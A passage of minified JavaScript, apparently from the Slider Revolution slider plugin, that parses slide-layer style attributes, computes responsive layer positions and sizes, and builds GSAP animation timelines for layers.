g="carousel"===o[r].sliderType?0:o[r].canv.width/2-o.iWA(r,e.slideIndex)*o[r].CM.w/2,u=0;if(void 0===c){if(o.revCheckIDS(r,d),o[r]._L[d.id]=p,p.ford=void 0===p.ford?"frame_0;frame_1;frame_999":p.ford,p.ford=";"==p.ford[p.ford.length-1]?p.ford.substring(0,p.ford.length-1):p.ford,p.ford=p.ford.split(";"),void 0!==p.clip)for(i in p.clipPath={use:!1,origin:"l",type:"rectangle"},p.clip=p.clip.split(";"),p.clip)p.clip.hasOwnProperty(i)&&("u"==(t=p.clip[i].split(":"))[0]&&(p.clipPath.use="true"==t[1]),"o"==t[0]&&(p.clipPath.origin=t[1]),"t"==t[0]&&(p.clipPath.type=t[1]));if(p.frames=L(p,r),p.caches={},p.OBJUPD={},p.c=l,p.p=o[r]._Lshortcuts[d.id].p,p.lp=o[r]._Lshortcuts[d.id].lp,p.m=o[r]._Lshortcuts[d.id].m,p.triggercache=void 0===p.triggercache?"reset":p.triggercache,p.rsp_bd=void 0===p.rsp_bd?"column"===p.type||"row"===p.type?"off":"on":p.rsp_bd,p.rsp_o=void 0===p.rsp_o?"on":p.rsp_o,p.basealign=void 0===p.basealign?"grid":p.basealign,p.group="group"!==p.type&&null!==o.closestNode(l[0],"RS-GROUP-WRAP")?"group":"column"!==p.type&&null!==o.closestNode(l[0],"RS-COLUMN")?"column":"row"!==p.type&&null!==o.closestNode(l[0],"RS-ROW")?"row":void 0,p._lig="group"===p.group?jQuery(o.closestNode(l[0],"RS-GROUP")):"column"===p.group?jQuery(o.closestNode(l[0],"RS-COLUMN")):"row"===p.group?jQuery(o.closestNode(l[0],"RS-ROW")):void 0,p._ligid=void 0!==p._lig?p._lig[0].id:void 0,p._column="RS-COLUMN"===l[0].tagName?jQuery(o.closestNode(l[0],"RS-COLUMN-WRAP")):"none",p._row="RS-COLUMN"===l[0].tagName&&jQuery(o.closestNode(l[0],"RS-ROW")),p._ingroup="group"===p.group,p._incolumn="column"===p.group,p._inrow="row"===p.group,(p._ingroup||p._incolumn)&&p._lig[0].className.indexOf("rs-sba")>=0&&(!1!==p.animationonscroll||void 0===p.frames.loop)&&!0!==p.animOnScrollForceDisable&&(p.animationonscroll=!0,l[0].className+=" rs-sba",o[r].sbas[s][d.id]=l[0]),p.animOnScrollRepeats=0,p._isgroup="RS-GROUP"===l[0].tagName,p.type=p.type||"none","row"===p.type&&void 0===p.cbreak&&(p.cbreak=2),p.esginside=jQuery(l[0].getElementsByClassName("esg-grid")[0]),p._isnotext=-1!==jQuery.inArray(p.type,["video","image","audio","shape","row","group"]),p._mediatag="html5"==p.audio?"audio":"video",p.img=l.find("img"),p.deepiframe=o.getByTag(l[0],"iframe"),p.deepmedia=o.getByTag(l[0],p._mediatag),p.layertype="image"===p.type?"image":l[0].className.indexOf("rs-layer-video")>=0||l[0].className.indexOf("rs-layer-audio")>=0||p.deepiframe.length>0&&(p.deepiframe[0].src.toLowerCase().indexOf("youtube")>0||p.deepiframe[0].src.toLowerCase().indexOf("vimeo")>0)||p.deepmedia.length>0?"video":"html",p.deepiframe.length>0&&o.sA(p.deepiframe[0],"layertype",p.layertype),"column"===p.type&&(p.cbg=jQuery(o.getByTag(p.p[0],"RS-COLUMN-BG")[0]),p.cbgmask=jQuery(o.getByTag(p.p[0],"RS-CBG-MASK-WRAP")[0])),p._slidelink=l[0].className.indexOf("slidelink")>=0,p._isstatic=l[0].className.indexOf("rs-layer-static")>=0,p.slidekey=p._isstatic?"staticlayers":s,p._togglelisteners=l[0].getElementsByClassName("rs-toggled-content").length>0,p.bgcol=void 0===p.bgcol?l[0].style.background.indexOf("gradient")>=0?l[0].style.background:l[0].style.backgroundColor:p.bgcol,p.bgcol=""===p.bgcol?"rgba(0, 0, 0, 0)":p.bgcol,p.bgcol=0===p.bgcol.indexOf("rgba(0, 0, 0, 0)")&&p.bgcol.length>18?p.bgcol.replace("rgba(0, 0, 0, 0)",""):p.bgcol,p.zindex=void 0===p.zindex?l[0].style.zIndex:p.zindex,p._isgroup&&(p.frames.frame_1.timeline.waitoncall&&(p.childrenAtStartNotVisible=!0),p.pVisRequest=0),p._togglelisteners&&l.on("click",function(){o.swaptoggleState([this.id])}),void 0!==p.border)for(i in p.border=p.border.split(";"),p.bordercolor="transparent",p.border)if(p.border.hasOwnProperty(i))switch((t=p.border[i].split(":"))[0]){case"boc":p.bordercolor=t[1];break;case"bow":p.borderwidth=o.revToResp(t[1],4,0);break;case"bos":p.borderstyle=o.revToResp(t[1],4,0);break;case"bor":p.borderradius=o.revToResp(t[1],4,0)}if("svg"===p.type&&(p.svg=l.find("svg"),p.svgPath=p.svg.find("path"),p.svgI=y(p.svgi,r),p.svgH=void 0!==p.svgi&&-1===p.svgi.indexOf("oc:t")?y(p.svgh,r):{}),void 0!==p.btrans){var h=p.btrans;for(i in p.btrans={rX:0,rY:0,rZ:0,o:1},h=h.split(";"))if(h.hasOwnProperty(i))switch((t=h[i].split(":"))[0]){case"rX":p.btrans.rX=t[1];break;case"rY":p.btrans.rY=t[1];break;case"rZ":p.btrans.rZ=t[1];break;case"o":p.btrans.o=t[1]}}if(void 0!==p.tsh)for(i in p.tshadow={c:"rgba(0,0,0,0.25)",v:0,h:0,b:0},p.tsh=p.tsh.split(";"),p.tsh)if(p.tsh.hasOwnProperty(i))switch((t=p.tsh[i].split(":"))[0]){case"c":p.tshadow.c=t[1];break;case"h":p.tshadow.h=t[1];break;case"v":p.tshadow.v=t[1];break;case"b":p.tshadow.b=t[1]}if(void 0!==p.tst)for(i in p.tstroke={c:"rgba(0,0,0,0.25)",w:1},p.tst=p.tst.split(";"),p.tst)if(p.tst.hasOwnProperty(i))switch((t=p.tst[i].split(":"))[0]){case"c":p.tstroke.c=t[1];break;case"w":p.tstroke.w=t[1]}if(void 0!==p.bsh)for(i in p.bshadow={e:"c",c:"rgba(0,0,0,0.25)",v:0,h:0,b:0,s:0},p.bsh=p.bsh.split(";"),p.bsh)if(p.bsh.hasOwnProperty(i))switch((t=p.bsh[i].split(":"))[0]){case"c":p.bshadow.c=t[1];break;case"h":p.bshadow.h=t[1];break;case"v":p.bshadow.v=t[1];break;case"b":p.bshadow.b=t[1];break;case"s":p.bshadow.s=t[1];break;case"e":p.bshadow.e=t[1]}if(void 0!==p.dim)for(i in p.dim=p.dim.split(";"),p.dim)if(p.dim.hasOwnProperty(i))switch((t=p.dim[i].split(":"))[0]){case"w":p.width=t[1];break;case"h":p.height=t[1];break;case"maxw":p.maxwidth=t[1];break;case"maxh":p.maxheight=t[1];break;case"minw":p.minwidth=t[1];break;case"minh":p.minheight=t[1]}if(void 0!==p.xy)for(i in p.xy=p.xy.split(";"),p.xy)if(p.xy.hasOwnProperty(i))switch((t=p.xy[i].split(":"))[0]){case"x":p.x=t[1].replace("px","");break;case"y":p.y=t[1].replace("px","");break;case"xo":p.hoffset=t[1].replace("px","");break;case"yo":p.voffset=t[1].replace("px","")}if(!p._isnotext&&void 0!==p.text)for(i in p.text=p.text.split(";"),p.text)if(p.text.hasOwnProperty(i))switch((t=p.text[i].split(":"))[0]){case"w":p.whitespace=t[1];break;case"td":p.textDecoration=t[1];break;case"c":p.clear=t[1];break;case"f":p.float=t[1];break;case"s":p.fontsize=t[1];break;case"l":p.lineheight=t[1];break;case"ls":p.letterspacing=t[1];break;case"fw":p.fontweight=t[1];break;case"a":p.textalign=t[1]}if("column"===p.type&&void 0!==p.textDecoration&&delete p.textDecoration,void 0!==p.flcr)for(i in p.flcr=p.flcr.split(";"),p.flcr)if(p.flcr.hasOwnProperty(i))switch((t=p.flcr[i].split(":"))[0]){case"c":p.clear=t[1];break;case"f":p.float=t[1]}if(void 0!==p.padding)for(i in p.padding=p.padding.split(";"),p.padding)if(p.padding.hasOwnProperty(i))switch((t=p.padding[i].split(":"))[0]){case"t":p.paddingtop=t[1];break;case"b":p.paddingbottom=t[1];break;case"l":p.paddingleft=t[1];break;case"r":p.paddingright=t[1]}if(void 0!==p.margin)for(i in p.margin=p.margin.split(";"),p.margin)if(p.margin.hasOwnProperty(i))switch((t=p.margin[i].split(":"))[0]){case"t":p.margintop=t[1];break;case"b":p.marginbottom=t[1];break;case"l":p.marginleft=t[1];break;case"r":p.marginright=t[1]}if(void 0!==p.spike&&(p.spike=G(p.spike)),void 0!==p.corners)for(i in a=p.corners.split(";"),p.corners={},a)a.hasOwnProperty(i)&&a[i].length>0&&(p.corners[a[i]]=jQuery("<"+a[i]+"></"+a[i]+">"),p.c.append(p.corners[a[i]]));p.textalign=b(p.textalign),p.vbility=o.revToResp(p.vbility,o[r].rle,!0),p.hoffset=o.revToResp(p.hoffset,o[r].rle,0),p.voffset=o.revToResp(p.voffset,o[r].rle,0),p.x=o.revToResp(p.x,o[r].rle,"l"),p.y=o.revToResp(p.y,o[r].rle,"t"),M(l,0,r),o.sA(d,"initialised",!0),o[r].c.trigger("layerinitialised",{layer:l[0].id,slider:r})}var m="grid"===p.basealign?o[r].canv.width:"carousel"!==o[r].sliderType||p._isstatic?o[r].canv.width:o[r].carousel.slide_width,v=o[r].useFullScreenHeight?o[r].module.height:"grid"===p.basealign?o[r].content.height:"carousel"!==o[r].sliderType||p._isstatic?o[r].module.height:o[r].canv.height,f=p.x[o[r].level],w=p.y[o[r].level];if(p.gw=m,p.gh=v,u="slide"===p.basealign?0:Math.max(0,"fullscreen"==o[r].sliderLayout?o[r].module.height/2-o.iHE(r)*(o[r].keepBPHeight?1:o[r].CM.h)/2:o[r].autoHeight||null!=o[r].minHeight&&o[r].minHeight>0||o[r].keepBPHeight?o[r].canv.height/2-o.iHE(r)*o[r].CM.h/2:u),g="slide"===p.basealign?0:Math.max(0,g),"slide"!==p.basealign&&"carousel"===o[r].sliderType&&p._isstatic&&void 0!==o[r].carousel&&void 0!==o[r].carousel.horizontal_align&&(g=Math.max(0,"center"===o[r].carousel.horizontal_align?0+(o[r].module.width-o.iWA(r,"static")*o[r].CM.w)/2:"right"===o[r].carousel.horizontal_align?o[r].module.width-o[r].gridwidth[o[r].level]*o[r].CM.w:g)),o[r].lgridOffset={offsety:u,offsetx:g},"updateposition"!==e.mode){if(0==p.vbility[o[r].levelForced]||"f"==p.vbility[o[r].levelForced]||m<o[r].hideLayerAtLimit&&"on"==p.layeronlimit||m<o[r].hideAllLayerAtLimit?(!0!==p.layerIsHidden&&p.p[0].classList.add("rs-layer-hidden"),p.layerIsHidden=!0):(p.layerIsHidden&&p.p[0].classList.remove("rs-layer-hidden"),p.layerIsHidden=!1),p.poster=null==p.poster&&void 0!==p.thumbimage?p.thumbimage:p.poster,"image"===p.layertype)if(p.imgOBJ={},"cover-proportional"===p.img.data("c")){o.sA(p.img[0],"owidth",o.gA(p.img[0],"owidth",p.img[0].width)),o.sA(p.img[0],"oheight",o.gA(p.img[0],"oheight",p.img[0].height));var _=o.gA(p.img[0],"owidth")/o.gA(p.img[0],"oheight"),x=m/v;p.imgOBJ=_>x&&_<=1||_<x&&_>1?{width:"100%",height:"auto",left:"c"===f||"center"===f?"50%":"left"===f||"l"===f?"0":"auto",right:"r"===f||"right"===f?"0":"auto",top:"c"===w||"center"===w?"50%":"top"===w||"t"===w?"0":"auto",bottom:"b"===w||"bottom"===w?"0":"auto",x:"c"===f||"center"===f?"-50%":"0",y:"c"===w||"center"===f?"-50%":"0"}:{height:"100%",width:"auto",left:"c"===f||"center"===f?"50%":"left"===f||"l"===f?"0":"auto",right:"r"===f||"right"===f?"0":"auto",top:"c"===w||"center"===w?"50%":"top"===w||"t"===w?"0":"auto",bottom:"b"===w||"bottom"===w?"0":"auto",x:"c"===f||"center"===f?"-50%":"0",y:"c"===w||"center"===f?"-50%":"0"}}else void 0===p.group&&"auto"===p.width[o[r].level]&&"auto"===p.height[o[r].level]&&(p.width[o[r].level]=o.gA(p.img[0],"owidth",p.img[0].width),p.height[o[r].level]=o.gA(p.img[0],"owidth",p.img[0].height)),p.imgOBJ={width:"auto"!==p.width[o[r].level]||isNaN(p.width[o[r].level])&&p.width[o[r].level].indexOf("%")>=0?"100%":"auto",height:"auto"!==p.height[o[r].level]||isNaN(p.height[o[r].level])&&p.height[o[r].level].indexOf("%")>=0?"100%":"auto"};else if("video"===p.layertype){o.manageVideoLayer(l,r,s),"rebuild"!==e.mode&&o.resetVideo(l,r,e.mode),null!=p.aspectratio&&p.aspectratio.split(":").length>1&&(1==p.bgvideo||1==p.forcecover)&&o.prepareCoveredVideo(r,l),p.media=void 0===p.media?p.deepiframe.length>0?jQuery(p.deepiframe[0]):jQuery(p.deepmedia[0]):p.media,p.html5vid=void 0===p.html5vid?!(p.deepiframe.length>0):p.html5vid;var S=l[0].className.indexOf("coverscreenvideo")>=0;p.mediaOBJ={display:"block"};var k=p.width[o[r].level],R=p.height[o[r].level];if(k="auto"===k?k:!o.isNumeric(k)&&k.indexOf("%")>0?p._incolumn||p._ingroup?"100%":"grid"===p.basealign?o.iWA(r,e.slideIndex)*o[r].CM.w:m:"off"!==p.rsp_bd?parseFloat(k)*o[r].CM.w+"px":parseFloat(k)+"px",R="auto"===R?R:!o.isNumeric(R)&&R.indexOf("%")>0?"grid"===p.basealign?o.iHE(r)*o[r].CM.w:v:"off"!==p.rsp_bd?parseFloat(R)*o[r].CM.h+"px":parseFloat(R)+"px",p.vd=void 0===p.vd?o[r].videos[l[0].id].ratio.split(":").length>1?o[r].videos[l[0].id].ratio.split(":")[0]/o[r].videos[l[0].id].ratio.split(":")[1]:1:p.vd,!p._incolumn||"100%"!==k&&"auto"!==R||void 0===p.ytid)-1!=l[0].className.indexOf("rs-fsv")||S?(g=0,u=0,p.x=o.revToResp(0,o[r].rle,0),p.y=o.revToResp(0,o[r].rle,0),p.vidOBJ={width:k,height:o[r].autoHeight?o[r].canv.height:R}):(R="auto"===R&&void 0!==p.vd&&"auto"!==k?"100%"===k?l.width()/p.vd:k/p.vd:R,p.vidOBJ={width:k,height:R}),(0==p.html5vid&&!S||1!=p.forcecover&&!l.hasClass("rs-fsv")&&!S)&&(p.mediaOBJ={width:k,height:R,display:"block"}),p._ingroup&&null!==p.vidOBJ.width&&void 0!==p.vidOBJ.width&&!o.isNumeric(p.vidOBJ.width)&&p.vidOBJ.width.indexOf("%")>0&&(p.OBJUPD.lppmOBJ={minWidth:k});else{var I=l.width(),O="auto"===R?I/p.vd:R;p.vidOBJ={width:"auto",height:O},p.heightSetByVideo=!0}}p._slidelink||o[r].caches.calcResponsiveLayersList.push({a:l,b:r,c:0,d:p.rsp_bd,e:e.slideIndex}),"on"===p.rsp_ch&&"row"!==p.type&&"column"!==p.type&&"group"!==p.type&&"image"!==p.type&&"video"!==p.type&&"shape"!==p.type&&l.find("*").each(function(){var i=jQuery(this);"true"!==o.gA(this,"stylerecorder")&&!0!==o.gA(this,"stylerecorder")&&M(i,"rekursive",r),o[r].caches.calcResponsiveLayersList.push({a:i,b:r,c:"rekursive",d:p.rsp_bd,e:e.slideIndex,RSL:l})})}if("preset"!==e.mode){if(p.oldeow=p.eow,p.oldeoh=p.eoh,p.eow=l.outerWidth(!0),p.eoh=l.outerHeight(!0),p.imgInFirefox="image"==p.type&&"auto"==p.width[o[r].level]&&"100%"==p.height[o[r].level]&&o.isFirefox(r),p.imgInFirefox){var T=p.img.width();p.eow=0!==T?T:p.eow}if(p.eow<=0&&void 0!==p.lastknownwidth&&(p.eow=p.lastknownwidth),p.eoh<=0&&void 0!==p.lastknownheight&&(p.eoh=p.lastknownheight),void 0!==p.corners&&("text"===p.type||"button"===p.type||"shape"===p.type)){for(a in p.corners)if(p.corners.hasOwnProperty(a)){p.corners[a].css("borderWidth",p.eoh+"px");var C="rs-fcrt"===a||"rs-fcr"===a;p.corners[a].css("border"+(C?"Right":"Left"),"0px solid transparent"),p.corners[a].css("border"+("rs-fcrt"==a||"rs-bcr"==a?"Bottom":"Top")+"Color",p.bgcol)}p.eow=l.outerWidth(!0)}0==p.eow&&0==p.eoh&&(p.eow="grid"===p.basealign?o[r].content.width:o[r].module.width,p.eoh="grid"===p.basealign?o[r].content.height:o[r].module.height),p.basealign=o[r].justifyCarousel?"grid":p.basealign;var A="on"===p.rsp_o?parseInt(p.voffset[o[r].level],0)*o[r].CM.w:parseInt(p.voffset[o[r].level],0),P="on"===p.rsp_o?parseInt(p.hoffset[o[r].level],0)*o[r].CM.w:parseInt(p.hoffset[o[r].level],0),B="grid"===p.basealign?o.iWA(r,e.slideIndex)*o[r].CM.w:m,D="grid"===p.basealign?o.iHE(r)*(o[r].keepBPHeight||o[r].currentRowsHeight>o[r].gridheight[o[r].level]?1:o[r].CM.h):v;(1==o[r].gridEQModule||void 0!==p._lig&&"row"!==p.type&&"column"!==p.type&&"group"!==p.type)&&(B=void 0!==p._lig?p._lig.width():o[r].module.width,D=void 0!==p._lig?p._lig.height():o[r].module.height,g=0,u=0),"video"===p.type&&null!=p.vidOBJ&&(p.vidOBJ.height>=0&&0===p.eoh&&(p.eoh=p.vidOBJ.height),p.vidOBJ.width>=0&&0===p.eow&&(p.eow=p.vidOBJ.width)),f="c"===f||"m"===f||"center"===f||"middle"===f?B/2-p.eow/2+P:"l"===f||"left"===f?P:"r"===f||"right"===f?B-p.eow-P:"off"!==p.rsp_o?f*o[r].CM.w:f,w="m"===w||"c"===w||"center"===w||"middle"===w?D/2-p.eoh/2+A:"t"===w||"top"==w?A:"b"===w||"bottom"==w?D-p.eoh-A:"off"!==p.rsp_o?w*o[r].CM.w:w,f=p._slidelink?0:o[r].rtl&&-1==(""+p.width[o[r].level]).indexOf("%")?parseInt(f)+p.eow:f,p.calcx=parseInt(f,0)+g,p.calcy=parseInt(w,0)+u,"row"!==p.type&&"column"!==p.type?p.OBJUPD.POBJ={zIndex:p.zindex,top:p.calcy,left:p.calcx,overwrite:"auto"}:"row"!==p.type?p.OBJUPD.POBJ={zIndex:p.zindex,width:p.columnwidth,top:0,left:0,overwrite:"auto"}:"row"===p.type&&(p.OBJUPD.POBJ={zIndex:p.zindex,width:"grid"===p.basealign?B+"px":"100%",top:0,left:o[r].rtl?-1*g:g,overwrite:"auto"},p.cbreak<=o[r].level?-1===l[0].className.indexOf("rev_break_columns")&&l[0].classList.add("rev_break_columns"):l[0].className.indexOf("rev_break_columns")>0&&l[0].classList.remove("rev_break_columns"),p.rowcalcx=p.OBJUPD.POBJ.left,p.pow=p.p.outerWidth(!0)),void 0!==p.blendmode&&(p.OBJUPD.POBJ.mixBlendMode=p.blendmode),(void 0!==p.frames.loop||p.imgInFirefox)&&(p.OBJUPD.LPOBJ={width:p.eow,height:p.eoh}),p._ingroup&&(void 0!==p._groupw&&!o.isNumeric(p._groupw)&&p._groupw.indexOf("%")>0&&(p.OBJUPD.lppmOBJ.minWidth=p._groupw),void 0!==p._grouph&&!o.isNumeric(p._grouph)&&p._grouph.indexOf("%")>0&&(p.OBJUPD.lppmOBJ.minHeight=p._grouph)),"updateposition"===e.mode&&(p.caches.POBJ_LEFT===p.OBJUPD.POBJ.left&&p.caches.POBJ_TOP===p.OBJUPD.POBJ.top||(tpGS.gsap.set(p.p,p.OBJUPD.POBJ),p.caches.POBJ_LEFT=p.OBJUPD.POBJ.left,p.caches.POBJ_TOP=p.OBJUPD.POBJ.top)),e.animcompleted&&o.animcompleted(l,r)}}},hoverReverseDone:function(e){o[e.id]._L[e.L[0].id].textDecoration&&tpGS.gsap.set(o[e.id]._L[e.L[0].id].c,{textDecoration:o[e.id]._L[e.L[0].id].textDecoration})},animcompleted:function(e,i,t){if(void 0!==o[i].videos){var a=o[i].videos[e[0].id];null!=a&&null!=a.type&&"none"!=a.type&&(1==a.aplay||"true"==a.aplay||"on"==a.aplay||"1sttime"==a.aplay?(("carousel"!==o[i].sliderType||e.closest("rs-slide").index()==o[i].carousel.focused||e.closest("rs-slide").index()==o[i].activeRSSlide&&o[i].carousel.oldfocused==o[i].carousel.focused||t)&&o.playVideo(e,i),o.toggleState(e.data("videotoggledby")),(a.aplay1||"1sttime"==a.aplay)&&(a.aplay1=!1,a.aplay=!1)):("no1sttime"==a.aplay&&(a.aplay=!0),o.unToggleState(e.data("videotoggledby"))))}},handleStaticLayers:function(e,i){var t=0,a=o[i].realslideamount+1;if(void 0!==o.gA(e[0],"onslides")){var r=o.gA(e[0],"onslides").split(";");for(var s in r)if(r.hasOwnProperty(s)){var n=r[s].split(":");"s"===n[0]&&(t=parseInt(n[1],0)),"e"===n[0]&&(a=parseInt(n[1],0))}}t=Math.max(0,t),a=Math.min(o[i].realslideamount,a<0?o[i].realslideamount:a),a=1!==t&&0!==t||a!==o[i].realslideamount?a:o[i].realslideamount+1,e.data("startslide",t),e.data("endslide",a),o.sA(e[0],"startslide",t),o.sA(e[0],"endslide",a)},updateLayersOnFullStage:function(e){if(o[e].caches.calcResponsiveLayersList.length>0){!0!==o[e].slideHasIframe&&!0!==o[e].fullScreenMode&&("carousel"===o[e].sliderType?o[e].carousel.wrap.detach():o[e].canvas.detach());for(var i=0;i<o[e].caches.calcResponsiveLayersList.length;i++)void 0!==o[e].caches.calcResponsiveLayersList[i]&&z(o[e].caches.calcResponsiveLayersList[i]);!0!==o[e].slideHasIframe&&!0!==o[e].fullScreenMode&&("carousel"===o[e].sliderType?o[e].c[0].appendChild(o[e].carousel.wrap[0]):o[e].c[0].appendChild(o[e].canvas[0]))}},animateTheLayers:function(e){if(void 0===e.slide)return!1;var i=e.id;if(void 0===o[i].slides[e.slide]&&"individual"!==e.slide)return!1;if("carousel"===o[i].sliderType){if("start"===e.mode&&"start"===o[i].lastATLmode){if(e.slide===o[i].lastATLslide&&(new Date).getTime()-o[i].lastATLtime<1500)return;o[i].lastATLtime=(new Date).getTime()}o[i].lastATLmode=e.mode,o[i].lastATLslide=e.slide}var t="individual"!==e.slide?o.gA(o[i].slides[e.slide],"key"):"individual",a=o[i].pr_processing_key||o[i].pr_active_key||0;o[i].caches.calcResponsiveLayersList=[],o[i].layers=o[i].layers||{},"individual"===t?o[i].layers.individual=void 0===o[i].layers.individual?"all"===o[i].carousel.showLayersAllTime?C(jQuery(o[i].c),"rs-layer","rs-layer-static"):C(jQuery(o[i].c),"rs-on-car"):o[i].layers.individual:(o[i].layers[t]=void 0===o[i].layers[t]?"all"===o[i].carousel.showLayersAllTime?[]:C(jQuery(o[i].slides[e.slide]),"rs-layer","carousel"===o[i].sliderType?"rs-on-car":void 0):o[i].layers[t],o[i].layers.static=void 0===o[i].layers.static?C(jQuery(o[i].c.find("rs-static-layers")),"rs-layer","rs-on-car"):o[i].layers.static,o[i].sbas[t]=void 0===o[i].sbas[t]?C(jQuery(o[i].slides[e.slide]),"rs-sba"):o[i].sbas[t]);var r="rebuild"===e.mode&&"carousel"===o[i].sliderType&&"individual"===t;void 0!==t&&o[i].layers[t]&&o.initLayer({id:i,slideIndex:e.slide,skey:t,mode:e.mode,animcompleted:r}),o[i].layers.static&&o.initLayer({id:i,skey:"static",slideIndex:"static",mode:e.mode,animcompleted:r}),o.updateLayersOnFullStage(i),"preset"!==e.mode||void 0!==o[i].slidePresets&&void 0!==o[i].slidePresets[e.slide]||(o[i].slidePresets=void 0===o[i].slidePresets?{}:o[i].slidePresets,o[i].slidePresets[e.slide]=!0,o[i].c.trigger("revolution.slideprepared",{slide:e.slide})),o[i].heightInLayers=o[i].module.height,o[i].widthInLayers=o[i].module.width,o[i].levelInLayers=o[i].level;var s={id:i,skey:t,slide:e.slide,key:t,mode:e.mode,index:a};window.requestAnimationFrame(function(){if(void 0===o[i].dimensionReCheck[t]?(o.updateLayerDimensions(s),!0!==o[i].doubleDimensionCheck?setTimeout(function(){o.updateLayerDimensions(s),o.updateRowZones(s)},150):o.updateRowZones(s),o[i].doubleDimensionCheck=!0,o[i].dimensionReCheck[t]=!0):o.updateRowZones(s),void 0!==t&&o[i].layers[t])for(var a in o[i].layers[t])o[i].layers[t].hasOwnProperty(a)&&o.renderLayerAnimation({layer:jQuery(o[i].layers[t][a]),id:i,mode:e.mode,caller:e.caller});if(o[i].layers.static)for(var a in o[i].layers.static)o[i].layers.static.hasOwnProperty(a)&&o.renderLayerAnimation({layer:jQuery(o[i].layers.static[a]),id:i,mode:e.mode,caller:e.caller});null!=o[i].mtl&&o[i].mtl.resume()})},updateRowZones:function(e){(void 0!==o[e.id].rowzones&&o[e.id].rowzones.length>0&&e.index>=0&&o[e.id].rowzones[Math.min(e.index,o[e.id].rowzones.length)]&&o[e.id].rowzones[Math.min(e.index,o[e.id].rowzones.length)].length>0||void 0!==o[e.id].srowzones&&o[e.id].srowzones.length>0||void 0!==o[e.id].smiddleZones&&o[e.id].smiddleZones.length>0)&&(o.updateDims(e.id),o.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"}),o.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateposition"}),"start"!==e.mode&&"preset"!==e.mode||o.manageNavigation(e.id))},updateLayerDimensions:function(e){var i=!1;o[e.id].caches.calcResponsiveLayersList=[],void 0===e.key||"individual"!=e.key&&void 0===o[e.id].layers[e.key]||!o.checkLayerDimensions({id:e.id,skey:e.key,slideIndex:e.slide})||(i=!0),o.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateAndResize"}),o[e.id].layers.static&&o.checkLayerDimensions({id:e.id,skey:"static",slideIndex:"static"})&&(i=!0,o.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateAndResize"})),i&&o.updateLayersOnFullStage(e.id)},updateAnimatingLayerPositions:function(e){o.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"})},removeTheLayers:function(e,i,t){var a=o.gA(e[0],"key");for(var r in o[i].sloops&&o[i].sloops[a]&&o[i].sloops[a].tl&&o[i].sloops[a].tl.pause(),o[i].layers[a])o[i].layers[a].hasOwnProperty(r)&&o.renderLayerAnimation({layer:jQuery(o[i].layers[a][r]),frame:"frame_999",mode:"continue",remove:!0,id:i,allforce:t});for(var r in o[i].layers.static)o[i].layers.static.hasOwnProperty(r)&&o.renderLayerAnimation({layer:jQuery(o[i].layers.static[r]),frame:"frame_999",mode:"continue",remove:!0,id:i,allforce:t})},renderLayerAnimation:function(e){var t,a=e.layer,r=e.id,s=o[r].level,h=o[r]._L[a[0].id],v=void 0!==h.timeline?h.timeline.time():void 0,f=!1,y=!1,b="none";if(("containerResized_2"!==e.caller&&"swapSlideProgress_2"!==e.caller||!0===h.animationRendered)&&(h.animationRendered=!0,"preset"!==e.mode||!0===h.frames.frame_1.timeline.waitoncall||void 0!==h.scrollBasedOffset)){if("trigger"==e.mode&&(h.triggeredFrame=e.frame),h._isstatic){var x="carousel"===o[r].sliderType&&void 0!==o[r].carousel.oldfocused?o[r].carousel.oldfocused:void 0===o[r].pr_lastshown_key?1:parseInt(o[r].pr_lastshown_key,0)+1,k="carousel"===o[r].sliderType?void 0===o[r].pr_next_key?0===x?1:x:parseInt(o[r].pr_next_key,0)+1:void 0===o[r].pr_processing_key?x:parseInt(o[r].pr_processing_key,0)+1,L=x>=h.startslide&&x<=h.endslide,R=k>=h.startslide&&k<=h.endslide;if(b=x===h.endslide&&"continue"===e.mode||("continue"===e.mode||x===h.endslide)&&"none",!0===e.allforce||!0===b){if("continue"===e.mode&&"frame_999"===e.frame&&(R||void 0===h.lastRequestedMainFrame))return}else{if("preset"===e.mode&&(h.elementHovered||!R))return;if("rebuild"===e.mode&&!L&&!R)return;if("start"===e.mode&&R&&"frame_1"===h.lastRequestedMainFrame)return;if(("start"===e.mode||"preset"===e.mode)&&"frame_999"===h.lastRequestedMainFrame&&!0!==h.leftstage)return;if("continue"===e.mode&&"frame_999"===e.frame&&(R||void 0===h.lastRequestedMainFrame))return;if("start"===e.mode&&!R)return}}else"start"===e.mode&&"keep"!==h.triggercache&&(h.triggeredFrame=void 0);for(var I in"start"===e.mode&&(void 0!==h.layerLoop&&(h.layerLoop.count=0),e.frame=void 0===h.triggeredFrame?0:h.triggeredFrame),"continue"===e.mode||"trigger"===e.mode||void 0===h.timeline||h._isstatic&&!0===h.leftstage||h.timeline.pause(0),"continue"!==e.mode&&"trigger"!==e.mode||void 0===h.timeline||h.timeline.pause(),h.timeline=tpGS.gsap.timeline({paused:!0}),"text"!==h.type&&"button"!==h.type||void 0!==h.splitText&&(void 0!==h.splitTextFix||"start"!==e.mode&&"preset"!==e.mode)||(w({layer:a,id:r}),"start"===e.mode&&(h.splitTextFix=!0)),h.ford)if(h.ford.hasOwnProperty(I)){var O=h.ford[I],T=!1;if("frame_0"!==O&&"frame_hover"!==O&&"loop"!==O){if("frame_999"===O&&!h.frames[O].timeline.waitoncall&&h.frames[O].timeline.start>=o[r].duration&&!0!==e.remove&&(h.frames[O].timeline.waitoncall=!0),"start"===e.mode&&"keep"!==h.triggercache&&(h.frames[O].timeline.callstate=h.frames[O].timeline.waitoncall?"waiting":""),"trigger"===e.mode&&h.frames[O].timeline.waitoncall&&(O===e.frame?(h.frames[O].timeline.triggered=!0,h.frames[O].timeline.callstate="called"):h.frames[O].timeline.triggered=!1),"rebuild"===e.mode||h.frames[O].timeline.triggered||(h.frames[O].timeline.callstate=h.frames[O].timeline.waitoncall?"waiting":""),!1!==e.fastforward){if(("continue"===e.mode||"trigger"===e.mode)&&!1===y&&O!==e.frame)continue;if(("rebuild"===e.mode||"preset"===e.mode)&&!1===y&&void 0!==h.triggeredFrame&&O!==h.triggeredFrame)continue;(O===e.frame||"rebuild"===e.mode&&O===h.triggeredFrame)&&(y=!0)}else O===e.frame&&(y=!0);if(O!==e.frame&&h.frames[O].timeline.waitoncall&&"called"!==h.frames[O].timeline.callstate&&(f=!0),O!==e.frame&&y&&(f=!0===f&&h.frames[O].timeline.waitoncall?"skiprest":!0!==f&&f),void 